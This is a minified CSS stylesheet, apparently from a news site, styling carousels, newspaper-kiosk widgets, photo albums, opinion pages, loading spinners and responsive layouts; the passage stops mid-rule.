.onm-new.opinion .summary{display:inherit}.widget-carousel-thumbs .owl-carousel{padding-bottom:32px}.widget-carousel-thumbs .owl-carousel .owl-controls{top:40%}.widget-carousel-thumbs .owl-carousel .owl-nav>div{align-items:center;display:flex;font-size:1.6rem;justify-content:center;line-height:1}.widget-carousel-thumbs .owl-carousel .owl-nav .owl-prev{left:5px}.widget-carousel-thumbs .owl-carousel .owl-nav .owl-next{right:5px}.widget-carousel-thumbs .owl-carousel .owl-dot{background-color:#2d2d2d}.widget-category-slider{border-bottom:1px solid #1c4685}.widget-category-slider .owl-carousel{margin-bottom:15px}.widget-category-slider .owl-carousel .owl-item{opacity:1}.widget-category-slider .owl-carousel .owl-item figure{max-height:460px;min-height:460px}.widget-category-slider ul.carousel-headlines{padding-top:15px}.widget-category-slider ul.carousel-headlines .headlines-title{display:inline-block;margin-bottom:15px}.widget-category-slider ul.carousel-headlines .headlines-title:last-of-type{margin-bottom:0}.widget-category-slider ul.carousel-headlines .headlines-title.selected{background-color:#2d2d2d;padding:20px 15px;position:relative}.widget-category-slider ul.carousel-headlines .headlines-title.selected:after{content:"\f04b";font:48px "Fontawesome";opacity:.5;position:absolute;right:-20px;top:0}.widget-category-slider ul.carousel-headlines .headlines-title .title{margin:0 0 5px}.widget-category-slider ul.carousel-headlines .selected .title{font-size:1.9em}.widget-category-slider ul.carousel-headlines .title a{transition:none}.widget-category-slider ul.carousel-headlines .selected .title a{color:#fff;font-weight:700;transition:none}.widget-category-slider .content-info{color:#fff;float:left;font-family:"IBM Plex Sans",sans-serif;margin:5px 0 0}.widget-category-slider .selected .content-info{color:#fff!important}.widget-most-recent{float:left}.widget-most-recent .widget-content{display:inline-block}.widget-most-recent .widget-content .item{border:none;display:inline;float:left;padding:15px;position:relative}.widget-most-recent .widget-content ul li .article-media{width:100%}.widget-most-recent .widget-content ul li .article-media figure{min-height:150px;width:100%}.widget-most-recent .widget-content ul li span.title{font-size:1.25em;margin:0;padding:0;width:inherit}.widget-most-read .onm-new.video{margin-top:-1px}.widget-most-read .onm-new.video:first-of-type{margin-top:32px}.widget-most-read .onm-new.video:nth-child(1n+2) .media-cover{float:left;width:40%}.widget-most-read .onm-new.video:nth-child(1n+2) .article-data{float:left;padding:10px;width:60%}.widget-most-read .onm-new.video:nth-child(1n+2) .article-data .title{font-size:1em}.widget-most-read .onm-new.video:nth-child(1n+2) .subtitle{display:none}.widget-most-read .onm-new.video:nth-child(1n+2) .play-button{font-size:1em;height:32px;line-height:32px;margin-left:-16px;margin-top:-16px;position:absolute;width:32px}.widget-most-read .onm-new.video:nth-child(1n+2) .play-button .fa{line-height:32px}.widget-most-read .onm-new.video:nth-child(1n+2) .title a{font-size:.9em;line-height:1em}.widget-polls .progress{float:left;margin-top:3px}.widget-tags{border-bottom:1px solid rgb(59 59 59 / .05);margin-bottom:15px}.widget-tags .widget-content{display:inline-block}.widget-tags ul{display:block;float:none;margin-left:auto;margin-right:auto;text-align:center;width:auto}.widget-tags .tag{border-bottom-style:none;display:inline-block;font:14px/18px "IBM Plex Sans",sans-serif;padding:5px 10px;text-transform:uppercase}.widget-subcategories{border-bottom-style:solid;border-bottom-width:1px;padding-bottom:30px}.widget-subcategories figure.cover-img{min-height:380px}.widget-subcategories .onm-new.highlighted{border-bottom-style:none;margin-bottom:0;padding-bottom:0}.widget-subcategories .onm-new.highlighted .article-media{margin-bottom:0}.widget-subcategories article{border-bottom:1px solid #f5f5f5;margin-bottom:15px;padding-bottom:10px}.widget-subcategories .onm-new .title{font-size:2em;line-height:1em}.widget-subcategories .onm-new:nth-of-type(1n+2) .title{font-size:1.5em;line-height:1.15em}.widget-art-destacado .content{margin-top:20px}.widget-art-destacado .title{font-size:1.8em;margin-bottom:10px;margin-top:10px}.widget-art-destacado .summary{margin-top:10px}.widget-art-destacado .summary span.more{border-top:1px solid #f5f5f5;clear:left;display:block;margin-top:10px;padding-top:5px;text-align:center}.widget-art-destacado .summary span.more a:hover{display:block;opacity:.75}.widget-favorite-kiosko{border-style:none}.widget-favorite-kiosko .widget-header{border-top-style:none;margin-top:-1px}.widget-favorite-kiosko .widget-header span{font-size:1.8rem;line-height:48px}.widget-favorite-kiosko .widget-content{display:flex;flex-wrap:wrap;padding:0}.widget-favorite-kiosko .epaper{flex:1 1 50%}.widget-favorite-kiosko .epaper .data{margin:0 15px}.widget-favorite-kiosko .epaper figure{box-shadow:0 -4px 6px -2px rgb(0 0 0 / 20%);margin-bottom:5px;margin-left:auto;margin-right:auto;margin-top:10px;max-width:180px;min-height:90px;min-width:70px;width:74%}.widget-favorite-kiosko .carousel-control{background-color:#fff0;background-image:none;opacity:1;width:20px}.widget-favorite-kiosko .carousel-control .fa{background-color:#fff0;border-radius:50%;color:#2d2d2d;display:inline-block;font-size:1em;height:24px;padding:2px 8px;position:absolute;text-shadow:none;top:34%;transition:color .2s ease-in-out;width:24px;z-index:5}.widget-favorite-kiosko .right.carousel-control:hover .fa{padding-left:12px}.widget-favorite-kiosko .left.carousel-control:hover .fa{padding-left:4px}.widget-favorite-kiosko .carousel-control .fa:hover{color:#aeaeae}.widget-favorite-kiosko .carousel-control.left .fa{left:1px}.widget-favorite-kiosko .carousel-control.right{right:0}.widget-favorite-kiosko .carousel-control.right .fa{right:1px}.widget-favorite-kiosko .widget-content .title{border-top:2px solid #3b3b3b;font:bold 1.3rem 'IBM Plex Sans',sans-serif!important;margin-bottom:0;margin-top:-5px;padding:10px;position:relative;text-align:center;text-transform:uppercase;z-index:1}.widget-favorite-kiosko .widget-content .title a{font-style:normal}.widget-favorite-kiosko .widget-content .date{display:none}.widget-favorite-kiosko .widget-content>a{background-color:#fff;background-image:none;border:1px solid #fff0;border-color:#ccc;border-radius:6px;color:#333;cursor:pointer;display:block;font-size:18px;font-weight:400;line-height:1.3333333;margin-bottom:0;margin-top:10px;padding:10px 16px;text-align:center;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;-ms-touch-action:manipulation;touch-action:manipulation;}.header-kiosko{position:relative}.header-kiosko>.widget{margin:0}.header-kiosko .widget-favorite-kiosko .widget-header{display:none;position:relative}.header-kiosko .widget-favorite-kiosko{border:none;height:inherit;width:100%}.header-kiosko .widget-favorite-kiosko .widget-content{max-height:130px;min-height:50px;position:relative;z-index:33331}.header-kiosko .widget-favorite-kiosko figure{float:right;margin-left:15px;margin-right:15px}.header-kiosko .widget-favorite-kiosko .epaper{max-width:100%}.header-kiosko .widget-favorite-kiosko .widget-content .title{background-color:#fff;border-top:1px none rgb(255 255 255 / .15);bottom:20px;box-shadow:0 0 10px rgb(0 0 0 / .25);display:block;left:0;margin:0;max-width:90%;opacity:0;padding:10px;position:absolute;text-align:left;transition:opacity .25s ease-in-out;visibility:hidden;z-index:1}.header-kiosko .widget-favorite-kiosko:hover .widget-content .title{opacity:1;visibility:visible}.header-kiosko .widget-favorite-kiosko:hover{animation:reveal .3s ease-out forwards;padding:0;position:absolute;right:0;top:0;transition:padding-bottom .3s ease-out;z-index:3}.header-kiosko .widget-favorite-kiosko:hover .widget-content{max-height:inherit;overflow:visible}.header-kiosko .widget-favorite-kiosko:hover .epaper{background-color:#fff0}.header-kiosko .widget-favorite-kiosko:hover figure{box-shadow:0 0 10px rgb(0 0 0 / .25);max-height:100%;max-width:100%;width:auto}.header-kiosko .widget-favorite-kiosko:hover figure:hover>a:before{background-color:#fff0}@keyframes reveal{to{width:340px}}.widget-media.videos-home .widget-header.dark{background-color:transparent!important}.service-icon{display:inline-block;height:32px;line-height:32px;margin-right:5px;text-align:center;width:32px}.widget-opinions .opinion-item:nth-of-type(4n+1){clear:left}.widget-opinions-with-photo .opinion-item:nth-child(4n+1){clear:left}.widget-blog .blogger{border-bottom:1px solid rgb(59 59 59 / .1);margin-top:20px}.widget-blog .bio{font-size:1em}.widget-blog .blogger-net{display:none}.widget-blog .title{font-size:1.4em;margin-top:10px}.widget-favorite-blogs .blogger .blogger-image{width:34%}.widget-favorite-blogs .blogger .blogger-data{width:65%}.album-highlighted{border:1px solid rgb(0 0 0 / 10%);border-top-color:#3d3d3d;margin:15px auto}.album-highlighted .widget-header{border-bottom:1px solid #eaeaea;border-top:0!important;margin-bottom:0;padding:0 15px}.album-highlighted .widget-content{display:block;margin:0;padding:15px}.album-highlighted .widget-content .carousel.slide{display:flex}.album-highlighted .carousel-album{float:left;margin:0 0 20px;overflow:visible;padding:0;text-align:center;width:100%}.album-highlighted .album-data{color:#323232;float:left;left:70%;margin:150px 1% 1%;position:absolute;width:28%}.widget .album-highlighted .widget-content .title{font-size:1.64em;font-weight:700;line-height:1.4;margin-bottom:10px}.widget .album-highlighted .widget-content .title a{color:#323232}.album-highlighted .carousel-album .item{border-right:1px solid #f5f5f5;opacity:0;padding-left:0;padding-right:0;transition:opacity .6s ease-in-out}.album-highlighted .carousel-album .item.active{opacity:1;z-index:2}.album-highlighted .carousel-album .item.next,.album-highlighted .carousel-album .item.right{left:-100%;opacity:0;z-index:1}.album-highlighted .carousel-album .item.prev,.album-highlighted .carousel-album .item.left{left:100%;opacity:0;z-index:1}.album-highlighted .photo-caption{align-items:flex-start;color:#2d2d2d;display:flex;font-family:'IBM Plex Sans',sans-serif;font-size:1em;justify-content:center;left:0;line-height:1.3em;margin-bottom:0;margin-left:0;margin-top:1rem;max-height:80px;opacity:1;overflow:hidden;padding:0 0 16px 0;position:relative;right:0;text-align:center;top:50%;transition:opacity .5s ease-in-out;width:100%;z-index:9999}.album-highlighted .photo-caption:after{content:"";background-image:linear-gradient(0deg,white,transparent);bottom:0;height:16px;left:0;position:absolute;width:100%}.album-highlighted .left .photo-caption,.album-highlighted .right .photo-caption{opacity:0;transition:opacity .6s ease-in-out}.album-highlighted .photo-caption p:last-of-type{margin-bottom:0}.album-highlighted .carousel-album figure{height:0;margin-bottom:0;max-height:0;min-width:100%;overflow:hidden;padding-bottom:min(440px, 56.25%);position:relative;text-align:center;vertical-align:middle;width:auto}.album-highlighted .carousel-album figure img{height:100%;max-height:100%;min-width:100%;object-fit:contain;position:absolute}.album-highlighted .carousel-album figure:hover>a:before{background-color:rgb(0 0 0 / .2);visibility:hidden}.album-highlighted .album-thumbs{display:block;position:relative}.album-highlighted .carousel-control{background-image:none;color:#fff;height:48px;margin-top:-24px;opacity:.8;position:absolute;top:50%;width:48px;z-index:3}.album-highlighted .carousel-control .fa{background-color:rgb(255 255 255)!important;color:#2d2d2d;display:block;font-size:2rem;height:48px;line-height:48px;padding:0;text-shadow:none;width:48px;z-index:5}.album-highlighted .carousel-control.left .fa{left:15px}.album-highlighted .carousel-control.left{margin-left:0}.album-highlighted .carousel-control.left:hover{opacity:1}.album-highlighted .carousel-control.right{margin-right:0}.album-highlighted .carousel-control.right:hover{opacity:1}.album-highlighted .carousel-control.right .fa{right:15px}.album-highlighted .album-thumbs .carousel-control.right{margin:-16px 0 0 0;padding:0;right:0;top:50%}.album-highlighted .album-thumbs .carousel-control.right:hover{opacity:1}.album-highlighted .album-thumbs .carousel-control.left{margin:-16px 0 0 0;top:50%}.album-highlighted .album-thumbs .carousel-control.left:hover{opacity:1}.album-highlighted .album-thumbs .carousel-control .fa{color:#2d2d2d!important;font-size:.8em;height:32px;line-height:32px;padding:0;width:32px}.album-highlighted .carousel-thumbs .carousel-control{height:32px;margin:0;padding:0;width:32px}.album-highlighted .carousel-thumbs .carousel-control .fa{color:#f1f1f1;font-size:1.5rem;margin:0}.album-highlighted .carousel-thumbs .carousel-control .fa:hover{color:#fff}.album-highlighted .carousel-thumbs .carousel-thumbs{margin-bottom:5px;margin-top:1px}.album-highlighted .carousel-thumbs{display:block;padding-left:0;padding-right:0;position:relative;text-align:center;width:100%}.album-highlighted .carousel-thumbs .item{display:block;height:0!important;opacity:0;overflow:hidden;transition:opacity .6s ease-in-out}.album-highlighted .carousel-thumbs .item.active{height:auto!important;opacity:1;overflow:hidden;transition:opacity .6s ease-in-out}.album-highlighted .carousel-thumbs .carousel-inner .row{margin-left:0;margin-right:0}.album-highlighted .carousel-thumbs .thumb{cursor:pointer;padding:0}.album-thumbs.carousel-stretch .carousel-thumbs .thumb{float:left;width:33.333%}.album-highlighted .carousel-thumbs .thumb:first-child figure{margin-left:1px}.album-highlighted .carousel-thumbs .thumb figure{border:none;height:0;margin:0 1px 1px 0;max-height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.album-highlighted .carousel-thumbs .thumb figure img{height:100%;max-height:100%;min-width:100%;object-fit:cover;position:absolute}.album-highlighted .carousel-more{bottom:5px;position:absolute;right:5px;text-align:right}.album-highlighted .carousel-more a{color:#fff;font-size:.9em}.album-highlighted .horizontal-tools{border:0;display:inline-block;max-width:48%;vertical-align:top}.album-highlighted .horizontal-tools ul{text-align:left}.album-highlighted .horizontal-tools li{display:block;margin-bottom:5px;text-align:left}.album-highlighted .horizontal-tools .print,.album-highlighted .horizontal-tools .share-mail{display:none}.widget-necro{background-color:#eaeaea;font-family:"IBM Plex Sans",sans-serif;overflow:hidden;padding:20px 15px;position:relative;text-overflow:ellipsis;white-space:nowrap}.widget-necro h2{font-size:2.4rem;font-weight:400;line-height:2.4rem;margin:0 48px 0 0;text-overflow:ellipsis;white-space:nowrap}.widget-necro:after{background-color:rgb(0 0 0 / .05);bottom:0;color:rgb(0 0 0 / .1);content:"\f067";font:3rem "Fontawesome";line-height:6.4rem;position:absolute;right:0;text-align:center;top:0;width:64px}.onm-button{background-color:#fff0;border-style:none;color:#2d2d2d;display:table-cell;float:left;font-size:2rem;height:60px;letter-spacing:-.02em;line-height:60px;overflow:hidden;padding:0;text-transform:uppercase}.link-down{line-height:6rem;margin:15px auto;padding:0;text-align:center;width:auto!important}.link-down a{background-color:#eee;color:#2d2d2d;display:inline-block;height:60px;padding-left:20px;padding-right:20px}.link-down a:hover{background-image:linear-gradient(to bottom,rgb(0 0 0 / .1) 0%,rgb(0 0 0 / .1) 100%)}.link-down .fa{color:#2d2d2d;font-size:3rem;line-height:6rem;padding-bottom:0;padding-left:1rem;padding-top:0}#loader{height:100px;left:50%;margin-left:-50px;margin-top:-50px;position:absolute;top:50%;width:100px;z-index:1}#infiniteloader{height:80px;margin-top:-10px;position:relative}.arcContain{left:50%;position:absolute;top:50%}.arcContain.rad1{animation:rotatee .9s infinite linear;height:50px;margin-left:-25px;margin-top:-25px;width:50px}.arcContain.rad2{animation:rotatee 1.1s infinite linear;height:45px;margin-left:-22.5px;margin-top:-22.5px;width:45px}.arcContain.rad3{animation:rotatee 1s infinite linear;height:40px;margin-left:-20px;margin-top:-20px;width:40px}.arcContain .arc{border-radius:50%;box-sizing:border-box;position:absolute;right:0;top:0}.arcContain.rad1 .arc{border:8px solid rgb(152 152 152 / .7);border-bottom:8px solid #fff0;height:50px;width:50px}.arcContain.rad2 .arc{border:7px solid rgb(209 209 209 / .7);border-bottom:7px solid #fff0;height:45px;width:45px}.arcContain.rad3 .arc{border:6px solid rgb(233 233 233 / .7);border-bottom:6px solid #fff0;height:40px;width:40px}.archideLeft .arc{bottom:0;left:0;right:auto;top:auto}.archide{animation:appear .1s ease-in .1s forwards;height:0;overflow:hidden;position:absolute;right:0;top:0;width:50%}.archideLeft{animation:appear .1s ease-out forwards;bottom:0;left:0;right:auto;top:auto}@keyframes appear{to{height:100%}}@keyframes rotatee{100%{transform:rotate(360deg)}}@media (min-width:1360px){.custom-container,.container{width:1160px}.category-wrapper .highlighted figure{max-height:660px;min-height:320px}}@media (min-width:1200px) and (max-width:1359px){.custom-container,.container{width:1160px}.category-wrapper .highlighted figure{max-height:660px;min-height:320px}.onm-new.highlighted .title{font-size:1.6em}}@media (min-width:992px) and (max-width:1199px){.ads-skyscraper-container{display:none}.container-fluid .container{max-width:100%}.custom-container,.container{width:970px}.wrapper-slider .carousel-caption{bottom:15px;left:15px;right:15px;text-shadow:none}.wrapper-slider ul.carousel-headlines .title{margin-top:10px;max-height:7.2rem;overflow:hidden}.wrapper-slider .content-info{margin:10px 0 0 0}.wrapper-slider .headlines-title{clear:left;display:block;float:left}.ad_horizontal .ad_244{display:none}.category-wrapper .highlighted figure{max-height:560px}.inner-content .content-col{border-left-style:none;padding-left:15px;padding-right:15px;padding-top:20px}.inner-content .content-col .article-media{margin-left:0}.inner-content .content-utilities{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px}.onm-new.highlighted.onm-over .article-data{padding:10px}.onm-new.highlighted .title{font-size:1.4em}}@media (min-width:769px) and (max-width:991px){.custom-container,.container{width:100%}.ad_horizontal .ad_244{display:none}.inner-content .content-col{border-left-style:none;border-right-style:none;padding-left:15px;padding-right:15px;padding-top:0}.inner-content .content-col .article-media{margin-left:0}.inner-content .content-utilities{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px}.inner-content .summary{font-size:2rem}.onm-new .title{font-size:1.4em}.wrapper-highlighted .onm-new.highlighted .article-media figure{padding-bottom:min(400px, 56.25%)}.onm-new.highlighted.uber-over .article-media{max-height:inherit;min-height:inherit}.onm-new.highlighted .article-media{max-height:inherit;min-height:190px;overflow:hidden}.onm-new.highlighted .article-data{padding:10px}.onm-new.highlighted .title{font-size:1.4em;line-height:1em;margin-bottom:0}.onm-new.big-image-left .article-media{margin-bottom:15px;margin-right:0;max-width:100%}.onm-new.big-content .title,.wrapper-big-title .title{font-size:2em}.widget-content .title{font-size:1.8rem}.eighth-wrapper .layout-column:nth-of-type(3n+1){clear:left}}@media (min-width:481px) and (max-width:768px){.wrapper-slider ul.carousel-headlines>li.headlines-title{margin-right:1px}.wrapper-slider ul.carousel-headlines>li.headlines-title:nth-of-type(even){margin-right:-1px}.wrapper-slider ul.carousel-headlines .title{font-size:1.6rem;margin-top:10px}.wrapper-slider ul.carousel-headlines .headlines-title{max-height:100px!important}.wrapper-highlighted .onm-new.highlighted .article-media{max-height:inherit;min-height:inherit}.wrapper-slider ul.carousel-headlines .headlines-title a{font-size:1.1em!important;line-height:1.1em;overflow:hidden;text-overflow:ellipsis}.widget{clear:none}.onm-new.highlighted{padding-bottom:0}.onm-new.highlighted .article-media{margin-bottom:0;max-height:400px;min-height:170px;overflow:hidden}.onm-new.highlighted .article-data{padding:10px}.onm-new.highlighted .title{font-size:1.5em;margin-bottom:0}.onm-new.highlighted .article-media figure.cover-img{padding-bottom:56.25%}.onm-new.highlighted.normal-over .article-media figure{padding-bottom:56.25%}.onm-new.highlighted.megatall-over .article-media figure{padding-bottom:460px}.onm-new.highlighted.tall-over .article-media figure{padding-bottom:380px}.onm-new.highlighted.uber-over .article-media figure{padding-bottom:380px}.onm-new.highlighted.tiny-over .article-media figure{padding-bottom:180px}.onm-new .content-info{font-size:13px;margin-top:10px}.category-column .onm-new.first-article .title{font-size:1.25em}.category-column .onm-new .title{font-size:1em;margin:0}.onm-new.big-image-left .article-media{margin-bottom:15px;margin-right:0;max-width:100%}.inner-content .title{font-size:3.2rem;margin-bottom:30px;margin-top:15px}.inner-content .summary{font-size:2rem}.inner-content .data-box{border-bottom:1px solid #efefef;margin-bottom:15px;margin-top:30px;padding-bottom:15px}.inner-content .content-data.row{margin-left:0;margin-right:0}.ad_horizontal .ad_244{display:none}.inner-content .sharrre-tools .totalshares{position:absolute;right:-7px;width:21%}.ad_in_column{clear:none}.ad_728{width:100%}.eighth-wrapper .layout-column:nth-of-type(3n+1){clear:none}.eighth-wrapper .layout-column:nth-of-type(2n+1){clear:left}.widget-past-headlines-most-viewed .title{font-size:1.6em;margin-bottom:10px;margin-top:10px}.widget-today-news .image-number{width:30%}.machine-related-contents .widget-content .onm-new .title{font-size:1.8rem;line-height:1.2}.machine-related-contents .widget-content .onm-new .article-data{padding:10px}.widget-content-listing-normal .onm-new.album.onm-list .article-media,.widget-content-listing-normal .onm-new.video.onm-list .article-media{margin-right:0}}@media (max-width:1199px){.inner-content .info-col{display:none}.inner-content .article-info{display:block}.main-nav-menu ul.nav-justified{padding-left:0;padding-right:0}.ads-skyscraper-container{display:none}}@media (min-width:992px){.album-list .album-data:after{background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .5) 50%)!important}.album-list .album-data.trans:after{background-color:transparent!important}}@media (max-width:991px){.main-container{margin-top:50px}.ads-skyscraper-container{display:none}.header-logo.topbar{display:block;margin-left:0;min-height:inherit;opacity:1;position:static;text-align:left}.before-header{margin-bottom:15px}.before-header-menu{width:100%}.before-header-menu .nav-menu{display:flex;justify-content:flex-start;max-width:100%;overflow-x:scroll;padding-right:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.before-header-menu .nav-menu::-webkit-scrollbar{display:none}.before-header .user-area{display:none}.header{border-bottom:1px solid #e5e5e5;display:none}.header.header-logo-category{display:block}.before-header+.header-logo-category{margin-top:-15px}.header-left,.header-right{display:none}.header-logo{display:flex;font-size:2rem;max-height:48px;min-height:initial}.header-logo-secondary{display:none;font-size:3rem}.header-logo a img{max-height:48px}.utilities-menu{display:none}.preheader-utilities-menu{display:none}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu{display:list-item}.onm-new.big-content .article-media figure.cover-img{height:0;max-height:0;max-width:inherit;min-height:0;min-width:inherit;overflow:hidden;padding-bottom:56.25%;width:auto}.onm-new.big-content .article-media figure.cover-img img{height:100%;max-height:100%;max-width:inherit;min-height:100%;min-width:100%;width:auto}.onm-new.big-content .article-media figure{margin-top:inherit;padding-bottom:56.25%}.onm-new.highlighted .article-data{padding:10px}.wrapper-slider ul.carousel-headlines{margin-left:0;margin-top:1px}.wrapper-slider ul.carousel-headlines>li{margin-left:0;margin-right:1px;padding-left:0;padding-right:0}.wrapper-slider .article-data .title{font-size:2.4rem;line-height:1.2}.wrapper-slider .carousel-titles>.row{padding-left:15px;padding-right:15px}.wrapper-slider ul.carousel-headlines>li:last-of-type{margin-right:-3px}.wrapper-slider ul.carousel-headlines .headlines-title{max-height:150px!important}.wrapper-slider ul.carousel-headlines .headlines-title:after{left:0;right:0}.wrapper-slider ul.carousel-headlines .article-data{left:0;right:0}.wrapper-slider ul.carousel-headlines .article-data .title a{font-size:.7em;left:0;line-height:1;overflow:hidden;right:0}.inner-content .content-col .article-media{margin-right:0}.widget-next-article,widget-next-article.sticky{display:none}.album-highlighted .album-data{display:none}.album-highlighted .carousel-thumbs .thumb{padding:0}.album-page .wrapper-slider .owl-controls{top:260px}.album-list .album-data{background-color:#2d2d2d!important;margin-top:-1px;min-height:7em;padding:10px;pointer-events:initial;position:relative}.album-page .stick-spacer{height:auto!important}.inner-content .article-info{display:block;margin-bottom:20px;margin-top:20px}.widget-content-listing-grid .onm-new.normal-over.no-image,.widget-content-listing-grid .onm-new.megatall-over.no-image{max-height:unset;min-height:0}.footer .footer-logo,.footer .footer-text,.footer-content p{text-align:center}}@media (max-width:768px){.custom-container{width:inherit}.preheader .preheader-menu-hamburger .search{display:list-item}.preheader .preheader-utilities .preheader-search{display:none}.header-left{display:none}.creative-commons{display:none}.wrapper-slider ul.carousel-headlines .headlines-title.selected{max-height:100px;min-height:100px}.onm-new.highlighted .article-media figure.cover-img{padding-bottom:56.25%}.category-column .onm-new{margin-bottom:15px!important;min-height:440px!important}.onm-new.big-image-left .article-media{margin-bottom:10px;margin-right:0;max-width:100%}.inner-content .content-col{border-left-style:none;border-right:none;padding-left:15px;padding-right:15px;padding-top:0}.inner-content .content-utilities{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.inner-content .content-col .article-media{margin-left:0}.inner-content .fixed .sharrre-tools ul.nav-justified{width:100%}.inner-content .sharrre-tools ul.nav-justified li{display:table-cell;width:1%}.inner-content aside{border-left:none}.opinion-page .author-header .author-data{font-size:1.5em;width:60%}#main.frontpage-opinion.opinion-page{margin-top:-15px!important}.opinion-page .widget-journalists{margin-top:15px}.widget-journalists .widget-content .author-data a.title{font-size:1.4rem!important}.widget{padding:0}.wrapper-highlighted .widget{overflow:hidden}.widget-last-content{flex-wrap:wrap;overflow:hidden}.widget-most-seeing-commented-content .title{font-size:1.8rem;margin:10px 0 0}.album-highlighted .album-thumbs .horizontal-tools{margin-top:0;max-width:100%;text-align:center;width:100%}.album-highlighted .album-data,.album-highlighted .horizontal-tools ul{text-align:center;width:100%}.album-highlighted .album-thumbs .horizontal-tools li{display:inline-block}.album-highlighted .album-thumbs .horizontal-tools a{font-size:11px}.album-highlighted .carousel-thumbs .carousel-control{width:5%}.album-highlighted .carousel-control{top:40%}.newsstand-list .epaper:nth-of-type(odd){clear:left}.categories-list{padding-left:10px}.categories-list li{margin-left:5px;padding:2px}.onm-new.tiny .article-media{min-height:48px}.footer .developed-by{text-align:center}.widget-last-content .header-title{flex:1 1 100%}.widget-last-content .widget-content{padding:0}.widget-latest-media .widget-content ul li{margin-bottom:0;margin-right:0;width:100%}.widget-albums.albums-latest .album-list .album-item{width:100%!important}.stick-spacer{height:auto!important}.blogger .author-image{width:64px}}@media (max-width:640px){.album-highlighted .carousel-control{top:40%}.album-highlighted .carousel-thumbs .carousel-inner .row{margin:0}.album-highlighted .carousel-thumbs{margin-left:0;width:100%}.album-highlighted .carousel-thumbs .thumb{float:left;width:33.333%}.album-highlighted .album-data .title{display:none}.album-highlighted .carousel-caption{left:6%;opacity:.8;right:6%}.album-highlighted .carousel-thumbs .carousel-control{width:32px}.widget-last-content .carousel-inner li{padding-left:0}.archive-contents .onm-new .content-info,.archive-contents .onm-new .summary{display:none}.archive-contents .onm-new .title{font-size:2rem}.inner-content .content-utilities.is-stick .sharrre-tools .sticky-title{display:none}.inner-content .is-stick .sharrre-tools ul.nav-justified{width:100%}}@media (max-width:480px){.container-fluid .container{padding-left:0;padding-right:0}.preheader .preheader-menu-hamburger .menu-hamburger{bottom:0;height:auto;max-height:unset;max-width:initial;position:fixed;top:50px}.preheader-utilities-menu{display:none}.pre-right{z-index:-1}.pre-left{z-index:1}.wrapper-three-columns.first-wrapper{margin-top:0}.wrapper-slider{margin-left:-15px;margin-right:-15px}.wrapper-slider ul.carousel-headlines{display:none;margin-left:15px;margin-right:15px;margin-top:15px}.wrapper-slider ul.carousel-headlines .headlines-title{max-height:48px!important}.wrapper-slider ul.carousel-headlines .headlines-title a{font-size:1.2em!important;line-height:28px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrapper-slider .content-info{margin-bottom:0;margin-top:10px}.wrapper-slider .owl-carousel .owl-item .cover-img{padding-bottom:max(320px, 56.25%)}.wrapper-slider .owl-carousel .owl-item .carousel-caption{background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .6) 60%) #fff0;padding:45px 50px 15px}.wrapper-slider .owl-controls{bottom:50px;top:inherit;z-index:500}.wrapper-slider .owl-prev,.wrapper-slider .owl-next{background-color:#fff0;border-radius:0;font-size:1.75em;line-height:50px;text-align:center}.wrapper-slider .owl-prev{left:0}.wrapper-slider .owl-next{right:0}.onm-new.highlighted .article-media figure.cover-img{padding-bottom:75%}.onm-new.no-image:not(.tiny) .title{font-size:2em}.home .onm-new.no-image{margin-bottom:15px}.home .onm-new.image-top-left .article-media{margin-bottom:15px;margin-left:0;margin-right:10px;max-width:100%}.home .onm-new.image-top-left .article-data{margin-left:0;padding-left:0}.inner-content .content-col .article>.article-media{margin-left:-15px;margin-right:-15px}.inner-content .subtitle{font-size:1.5rem;line-height:1.2;margin-bottom:10px;text-align:left}.inner-content .title{font-size:2.8rem;margin-bottom:20px;text-align:left}.inner-content .summary{font-size:1.12em;line-height:1.4;text-align:left}.inner-content .data-box{border-bottom:1px solid #efefef;margin-bottom:15px;margin-top:30px;padding-bottom:15px}.inner-content .content-data.row{margin-left:0;margin-right:0}.inner-content .content-info{align-items:center;flex-direction:column;font-size:.9em;text-align:center}.inner-content .author-avatar{margin:0 0 10px 0;flex-basis:100%}.inner-content .author-data{flex-basis:100%;flex-direction:column}.inner-content .content-info .content-time{margin-left:0;margin-top:5px;text-align:center}.inner-content .mini-utilities{display:none}.inner-content .fixed .sharrre-tools ul.nav-justified{width:100%}.inner-content .content-utilities{margin-left:-15px;margin-right:-15px}.inner-content .content-utilities .sharrre-tools .nav-justified .whatsapp.desktop{display:none}.inner-content .content-utilities .sharrre-tools .nav-justified .whatsapp:not(.desktop),.inner-content .content-utilities .sharrre-tools .nav-justified .telegram{display:table-cell;width:1%}.inner-content .content-utilities .sharrre-tools .nav-justified .print{display:none}.inner-content .sharrre-tools a.box label{display:none}.sharrre-tools .share-mail,.sharrre-tools .comments{display:none}.inner-content .article-media .photo-subtitle{margin-bottom:15px;text-align:left}.inner-content .body{font-size:1.8rem}.widget-next-article .article-navigation{display:none}.article-navigation{background-color:transparent!important;box-shadow:none;height:48px;width:32px;z-index:99}.article-navigation.prev i{border-left:2px solid maroon;padding-left:4px;text-align:left}.article-navigation.next i{border-right:2px solid maroon;padding-right:4px;text-align:right}.article-navigation i.fa-chevron-left:before,.article-navigation i{line-height:48px}.article-navigation i.fa-chevron-left:before,.article-navigation i.fa-chevron-right:before{color:#ababab;content:"\f142"}.article-navigation .article .article-data .title a{color:#303030;float:left;font-size:1.8rem;line-height:1.8rem;max-height:5.4rem;overflow:hidden}.article-navigation .article .article-media{float:left;max-height:5.4rem;overflow:hidden;width:40%}.more-article-navigation .article-navigation.next .article.image-top-left .article-media{max-height:unset}.archive-contents .onm-new .summary{display:none}.opinion-page .header-section{margin-left:0;margin-right:0;margin-top:-15px}.opinion-page.opinion-author .header-section{margin-top:0}.opinion-page .author-image{height:initial;width:initial}.opinion-page .author-header .author-data .author-name{font-size:2rem}.opinion-page .author-header .author-data .author-info{font-size:1.6rem}.opinion-page .opinion-item{border-bottom:1px solid 